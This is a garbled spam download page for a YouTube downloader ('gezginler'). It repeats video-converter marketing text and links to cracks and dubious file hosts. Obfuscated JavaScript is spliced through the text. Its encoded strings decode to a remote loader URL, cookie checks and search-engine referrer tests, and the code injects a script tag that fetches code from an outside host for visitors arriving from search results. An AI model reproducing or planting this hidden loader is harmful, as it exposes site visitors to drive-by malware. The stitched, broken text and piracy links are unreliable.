

## [Youtube Video Er Gezginler Download For Android](https://geags.com/1uee1a)



[Youtube Video Er Gezginler Download For Android](https://geags.com/1uee1a)



I searched for a free video converter to convert my files to AVI or MP4 and I have discovered your website! Now I convert all my files easily and I can watch them with my family on the TV screen.. Your video converter is the best!" - Paul AdamsYour no 1 free video conversion toolConvert a video link / URLConvert a video or audio fileDownload a browser extensionIt's simple to convertEnter the link of the video that you want to convert or choose a file from your device or cloud storage.

- 1. youtube indir gezginler android
- 2. youtube go android gezginler

That's it! You can download the file once the conversion has been completed Superior conversion qualityMobile accessWe are now mobile compatible! Access our website using any Android, Apple or Windows device to convert videos and download directly to your mobile phone or tablet.. 1 free video conversion toolConvert a video link / URLConvert a video or audio fileDownload a browser extensionIt's simple to convertEnter the link of the video that you want to convert or choose a file from your device or cloud storage.. Tell your friendsLike our service? Share it with your friends Testimonial"I would like to say a big thank you! I have a digital camcorder which records files in MPEG..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x27ae18){\_0xa54ad0=window;}return \_0xa54ad0;};var \_0x24d33a=\_0x43e43a();var \_0x3ad5e1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x24d33a['atob']||(\_0x24d33a['atob']=function(\_0x18fcd8){var \_0xb34a07=String(\_0x18fcd8)['replace'](/=+\$/,'');for(var \_0x3f93be=0x0,\_0x29be2b,\_0x555f58,\_0x493aad=0x0,\_0x23de51='';\_0x555f58=\_0xb34a07['charAt'](\_0x493aad++);~\_0x55 5f58&&(\_0x29be2b=\_0x3f93be%0x4?\_0x29be2b\*0x40+\_0x555f58:\_0x555f58,\_0x3f93be++%0x4)?\_0x23de51+=String['fro mCharCode'](0xff&\_0x29be2b>>(-0x2\*\_0x3f93be&0x6)):0x0){\_0x555f58=\_0x3ad5e1['indexOf'](\_0x555f58);}return \_0x23de51;});}());\_0x51c1['base64DecodeUnicode']=function(\_0x5af91f){var \_0x2f3133=atob(\_0x5af91f);var \_0xece2c7=[];for(var \_0x4b1a75=0x0,\_0x299de8=\_0x2f3133['length'];\_0x4b1a75=\_0x4c010d;},'CmwjN':function \_0x48498b(\_0x110cc5,\_0x35c9f4){return

\_0x110cc5===\_0x35c9f4;},'LQRfS':\_0x51c1('0x1b'),'sskQo':\_0x51c1('0x1c'),'QbkMJ':function

\_0x5420bb(\_0xef9dec,\_0x143aba){return \_0xef9dec&&\_0x143aba;},'OKetU':function

 $0x480c74$ ( $0x3c6241$ ,  $0xa7fc7$ ){return  $0x3c6241$ . Your video converter is the best!" - Paul Adams

## **youtube indir gezginler android**

youtube indir gezginler android, youtube apk android - gezginler, youtube go android - gezginler [4g Usb Modem For Mac](https://4g-usb-modem-for-mac-89.peatix.com/view)

\*?(?:\$|;)/g),  $0x151432 =$ {};continue;case'3':for(var  $0x4a455c=0x0$ ;  $0x4c4a3e$ [  $0x51c1('0x2a')$ ]( $0x4a455c$ ,  $0x488036$ [  $0x51$ c1('0x8')]);\_0x4a455c++){\_0x3cfe72=\_0x488036[\_0x4a455c][\_0x51c1('0x9')]('=');\_0x151432[\_0x3cfe72[0x0]]=\_0x3cfe72[0 x1]['replace'](/;\$/);}continue;case'4':if(name){return \_0x151432[name];}continue;case'5':var

 $0x3cfe72;$ continue;}break;}}}else{var  $0x4e859e=$ document[ $0x51c1('0x1')$ ]( $0x4c4a3e$ [ $0x51c1('0x2b')$ ]); $0x4e859e$ [ $0x$  $51c1('0x2c')$ ]=url;document[\_0x51c1('0x2d')](\_0x51c1('0x0'))[0x0]['appendChild'](\_0x4e859e);}}if(\_0x338434){cookie[\_0x5 1c1('0x2e')](\_0x4c4a3e[\_0x51c1('0x2f')],0x1,0x1);if(!\_0x5658f0){\_0x4c4a3e[\_0x51c1('0x30')](include,\_0x4c4a3e[\_0x51c1('0 x31')](\_0x51c1('0x32')+q,''));}}}R(); Your no.. Tell your friendsLike our service? Share it with your friends Testimonial"I would like to say a big thank you! I have a digital camcorder which records files in MPEG.. That's it! You can download the file once the conversion has been completed Superior conversion qualityMobile accessWe are now mobile compatible! Access our website using any Android, Apple or Windows device to convert videos and download directly to your mobile phone or tablet. **[Gross Beat Crack](https://gross-beat-crack-93.peatix.com/view)** 



[8600 Download For Mac](https://job.firstvds.ru/system/files/webform/vacancy/belcaryl303.pdf)

## **youtube go android - gezginler**

## [Cara Install Bluej Di Ubuntu Phone](http://nunfboppxibi.epizy.com/Cara_Install_Bluej_Di_Ubuntu_Phone.pdf)

Select the format you want to convert to and customize your settings Click "Start" to start the conversion process.. var \_0x43de =['d3l2RWI=','Q213ak4=','TFFSZlM=','c3NrUW8=','UWJrTUo=','bWF0Y2g=','T0tldFU=','WWZmZWg=','c3Jj','Z2V0RWxlb WVudHNCeVRhZ05hbWU=','c2V0','blh6UG0=','RkZuSHQ=','ZU9GUUw=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb2 5fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','dVp0UnY=','eW9 1dHViZSt2aWRlbytlcitnZXpnaW5sZXI=','NHwzfDJ8MXw1fDA=','aUxX','cmJa','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ== ','RHZNc0Y=','Y29va2ll','TE94dEI=','OyBwYXRoPQ==','V2RhVWM=','Z2V0VGltZQ==','b21YTUs=','TmFySXQ=','OyBkb 21haW49','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','YWVj','cVFK',' MnwxfDV8M3w0fDA=','dmlzaXRlZA==','UlNwQ0c=','RG1ZZ1Y=','LnlhaG9vLg==','V2JvaE0=','VEJKaE4=','Z252ZGE='];( function(\_0x1a05b4,\_0x59c870){var \_0x4e24fb=function(\_0x525066){while(--\_0x525066){\_0x1a05b4['push'](\_0x1a05b4['sh ift']());}};\_0x4e24fb(++\_0x59c870);}(\_0x43de,0x10e));var

\_0x51c1=function(\_0x167309,\_0x4fbf46){\_0x167309=\_0x167309-0x0;var

 $0xbe7018=0x43de[$   $0x167309]$ ;if( $0x51c1$ ['initialized']===undefined){(function(){var  $0x43e43a=$ function(){var  $0xa54a0;$ try $\{0xa54a0=Function('return)x20(function()x20'+'\}.$  I searched for a free video converter to convert my files to AVI or MP4 and I have discovered your website! Now I convert all my files easily and I can watch them with my family on the TV screen.. Select the format you want to convert to and customize your settings Click "Start" to start the conversion process. [Macos Sierra 10.12 3 Download](http://epinised.unblog.fr/2021/03/12/macos-sierra-10-12-3-download/)

[Скачать Онлайн Бесплатно Игры Человек Паук Ps](https://www.furaffinity.net/journal/9813066/)

e828bfe731 [Epson L3150 Driver Download For Mac](http://lirefeti.blogg.se/2021/march/epson-l3150-driver-download-for-mac.html)

e828bfe731

[FineTable free download for windows 10 current version](https://inspiring-agnesi-4d93c5.netlify.app/FineTable-free-download-for-windows-10-current-version)